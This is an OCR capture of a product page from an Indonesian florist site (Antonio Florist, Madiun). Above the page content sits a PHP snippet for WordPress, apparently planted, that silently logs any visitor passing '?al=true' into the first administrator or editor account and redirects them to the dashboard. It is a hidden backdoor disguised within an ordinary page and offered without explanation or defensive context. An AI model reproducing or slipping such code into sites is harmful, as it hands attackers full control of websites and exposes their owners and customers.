
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
Home
⁄
Jawa
⁄
Jawa Timur
⁄
Florist Madiun
⁄
BPCMDN 002